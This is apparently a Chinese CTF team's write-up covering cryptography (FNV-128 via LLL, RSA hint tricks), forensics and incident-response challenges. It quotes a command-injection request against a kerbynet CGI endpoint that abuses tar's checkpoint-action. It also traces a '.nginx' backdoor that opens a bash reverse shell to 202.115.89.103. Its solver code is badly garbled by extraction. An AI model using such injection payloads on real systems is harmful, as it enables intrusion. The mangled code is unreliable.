
战队名称:YR
战队排名:492
通过输出关键的参数x=309485009821345068724781371,
搜索309485009821345068724781371知道是FNV-128bit
查到利用LLL的类似的wp:https://github.com/DownUnderCTF/Challenges_2023_Public/blob/main/crypto/fnv/solve/solution_joseph_LLL.sage
直接照着题目代码修改参数
通过调试得到n的大小
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 TARGET = 201431453607244229943761366749810895688 0x6c62272e07bb014262b821756295c58d 0x0000000001000000000000000000013b 2 **128 16 1 ) for i in range (n)] + [-(TARGET - h0*p^n), MOD])1 ).stack(vector([0 ] * (n+1 ))))2 ^128 ] + [2 ^4 ] * n + [2 ^8 ])for r in M:if r[0 ] == 0 and abs (r[-1 ]) == 1 :1 ]1 :-1 ]print (good)break int (h0*p)0 ] * p^(n-1 )) % MODfor i in range (n):for x in range (256 ):int (y) ^^ int (x)) * p^(n-i-1 ) % MODif y_ == t:print ('good' , i, x)if i < n-1 :1 ] * p^(n-i-2 )) % MODint (y) ^^ int (x)) * p) % MODbreak else :print ('bad' , i)print (bytes (inp).hex ())
手动连接得到参数
part1:
先处理hint1和hint2
爆破较小的x,hint2*x1,hint1*x2,相减再与n1进行GCD就可以得到q
得到q直接解密就行了
part2:
参考:
https://blog.csdn.net/luochen2436/article/details/129181271
h i n t 2 = m n − p − q m o d q = m ϕ ( n ) − 1 m o d q = m − 1 m o d q m = h i n t 2 − 1 m o d q hint_2=m^{n-p-q}\mod q=m^{\phi(n)-1}\mod q=m^{-1}\mod q\\
m=hint_2^{-1}\mod q\\
h i n t 2 = m n − p − q m o d q = m ϕ ( n ) − 1 m o d q = m − 1 m o d q m = h i n t 2 − 1 m o d q
得到514*p-114*q,直接跟n=p*q联立方程就好了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from Crypto.Util.number import *from gmpy2 import *from sympy import *11253456301404072182754603079043141230357632788687128065946949158421386019810331746559589520167575285461013231695562260288474435323651486728462182455684783621146533735439516661083154202402094564409797610965484750133738948093654463980274589206533544745239593323687597158332853322688834333877527879648033739944377991072365645287974409264751053149810266318150358528958695995448206102977234465894707576713203411728480923368608079227663155141454053171021621895561229310948351858551966089589810458449489930569488309784787298671538269292547138600936732070803719330443830023896360524647242544758858550421544632830525000969021 8499679502416909357939986454449383217929657276328884744252110300118585376760998970256899096933625143878216424502943862848223333991791355858607867618745163957692936089698174344113246726053590682306119213994882195821855969008568291868812781815357921466464892371352951440648343250861078226735739317822382957147244865046380055135366135267450129149663761447216572527854715442366920877558145509864933807963361779253891209769139019896894284962745494007050260900203902288375243100699726367780684955023612441356974739956402745147033094774686164403598983705486096400509860060256662636611892179313959468258085801623281908958306 17676209393363873836616956378006241932018678956800177404559670972320106080186175872019330254680063146159633352040419753333739877504801655707461743996360860074533886246883000834602444450563478802498391744461000891946602955271019377331422970647454283295639907116545974746002247519488100359581041415620977668314102564371271101341417292169569751 892164632137965257404704659317620180133919820054497710194577219436051826293520132465478378901898630232069660620200822495415347206456545002722997494118196531269124510503871707983543682617650707774098790755476191393584818990189315815327863744625319881016693821820062695832323709521864841849420105119520142732380645163928515949248627003405815102096473638849801662204513485212456415643028454337266359464009419892900199392235981999590510829354486285848071251803213507 if 0 :0x114 0x514 for x1 in range (2 **11 +1 ):for x2 in range (2 **11 +1 ):int (gcd(hint12*x1-hint11*x2,n1))if q.bit_length()==1024 and isPrime(q):pow (c1,inverse(65537 ,q-1 ),q))print (flag1)14217913464459559682250875501886201276876328130146621058904052452278231545562301222073675283834120195896879261204877956594249270008118834684665611333775785540398977821573478806703825815281652967784898299930527726439037749019760799845047679385220189738630913625419692052778253277286212296445004302620626988533627355677869101844377851844299099905220669618825288695316487157845779020847788016128286053705169807753579824931407426513605070820324686135268717340101082088189807681669714476855421572848587697256393664762171900144896459413927294243594831765921498135651902566596193419698276450417081358963095530327916716815471 10813198470406533857220297365144817764494546388124020326246100807725599407936858418372461604440989526434764769646474529144698553404454498330299339001268266442190881046798013800230695418512588589548559815286659383606192081671939800961491163261471780789234548933509984782326050156749252109417469372350353839078435276939895993315409326959545136004479234394204733463770802144577959343353853931551396004269664808998993218026499223645426011418112367165355608052943350106781733459127034314624179963889512767512695687925177031381133173284545775059709716565412326201630506864491038183759653328168822467109694920688415836066824 8622138450599474319575025668181890197317138615118712483697608983729406165889177728238980145474189791200674222799428164855362343438877601351502481230300737810189886212903644248984679582387466437485042409474427772423432264350891006157655032700171141741601071796907799334832768249378115672861466623851728568869966008957739548946015354053401528336142451508118071266077071413659041952533227860880436238236471883889518976004280218746662796058207527002850084337608848782124623974707511360966275169272055067156929736605139147390769499862668667648054224585342241937444069239228396295614125346897679304557597611584898082698898 'p q' )514 *p - 114 *q-m1]list (result)int (result[1 ][0 ]),int (result[1 ][1 ])1 )*(q-1 )65537 ,phi)pow (c2,d,n2)print (long_to_bytes(flag2))
吐了 翻了一大圈,结果发现在Referer里,因为别的地方真的没东西了
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=‘%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20–checkpoint=1%20–checkpoint-action=exec=‘ps%20-ef’%0A’ HTTP/1.1 Host: 61.139.2.100 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept-Encoding: gzip, deflate Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/ ;q=0.8 Connection: close Accept-Language: en-US,en;q=0.5 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9 Upgrade-Insecure-Requests: 1

flag{6C2E38DA-D8E4-8D84-4A4F-E2ABD07A1F3A}
直接挂载硬盘,文件位于/dev/sdb4中,即第四逻辑分区
root@debianTemplate12:/mnt/sdb/sdb4/_DB.001# cat flag
c6045425-6e6e-41d0-be09-95682a4f65c4
即可得到

通过Wireshark抓包发现,总是在连接这个ip地址
Internet Protocol Version 4, Src: 61.139.2.100, Dst: 202.115.89.103
netstat -anp |grep 103 多次尝试发现有时候会有一个 bash

ps -aux发现时不时有个
/bin/bash 1120 32
ps -feww 发现它ppid是1
PPID 1
ps -ppid 1 发现这个.nginx会周期执行,并且执行很多后,连接木马频率明显变快
最终得到的木马文件
flag{.nginx}

看string窗口,找到一个比较像密钥的字符串
定位字符串,发现这个函数里有/bin/bash , 以及通信地址,那么11223344qweasdzxc大概率就是加密密钥了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 strcpy ((char *)*a2, "/bin/bash" );if ( v2 < 0 )return 1 ;0 ;if ( !v2 )0 );2 ;if ( v4 >= 0 )for ( i = 0 ; i != 1024 ; ++i )while ( 1 )while ( 1 )do do 30 );2 );while ( v6 < 0 );"202.115.89.103" );while ( !v7 );16 ), *(_DWORD *)(v7 + 12 ));if ( (int )sub_8068170(v6) >= 0 )if ( v8 >= 0 )break ;if ( !v8 )break ;0 , 0 );8 ;if ( v9 >= 0 )9 ;if ( !v9 )3 );if ( sub_8049C93(v6, (int )::a2) == 1 )

把.nginx文件换成cat,卡在了加载脚本,说明文件一个就是在这些脚本里
这说明确实在这
那我们找一下这个脚本放哪的

拿find搜索nat 最后看到/var/register/system/startup/scripts/nat/File

虚拟机里面自带的火绒剑分析网络,发现可疑程序和ip

使用wireshark过滤ip,翻到最后有一个http包,里面有域名

打开计划任务
JiM3ODsmIzEwNTsmIzk5OyYjMTAxOyYjNjUyOTI7JiMxMDI7JiMxMDg7JiM5NzsmIzEwMzsmIzMyOyYjMTA1OyYjMTE1OyYjMzI7JiMxMjM7JiM2NTsmIzY5OyYjODM7JiM5NTsmIzEwMTsmIzExMDsmIzk5OyYjMTE0OyYjMTIxOyYjMTEyOyYjMTE2OyYjMTA1OyYjMTExOyYjMTEwOyYjOTU7JiM5NzsmIzEwODsmIzEwMzsmIzExMTsmIzExNDsmIzEwNTsmIzExNjsmIzEwNDsmIzEwOTsmIzk1OyYjMTA1OyYjMTE1OyYjOTU7JiM5NzsmIzExMDsmIzk1OyYjMTAxOyYjMTIwOyYjOTk7JiMxMDE7JiMxMDg7JiMxMDg7JiMxMDE7JiMxMTA7JiMxMTY7JiM5NTsmIzEwMTsmIzExMDsmIzk5OyYjMTE0OyYjMTIxOyYjMTEyOyYjMTE2OyYjMTA1OyYjMTExOyYjMTEwOyYjOTU7JiM5NzsmIzEwODsmIzEwMzsmIzExMTsmIzExNDsmIzEwNTsmIzExNjsmIzEwNDsmIzEwOTsmIzEyNTs=
78 105 99 101 65292 102 108 97 103 32 105 115 32 123 65 69 83 95 101 110 99 114 121 112 116 105 111 110 95 97 108 103 111 114 105 116 104 109 95 105 115 95 97 110 95 101 120 99 101 108 108 101 110 116 95 101 110 99 114 121 112 116 105 111 110 95 97 108 103 111 114 105 116 104 109 125
删除65292,十进制转ascii码就行了
{AES_encryption_algorithm_is_an_excellent_encryption_algorithm}
切换到TCP的表搜索134.6.4.12
找到最近时间2024/11/09_16:22:42
01DF5BC2388E287D4CC8F11EA4D31929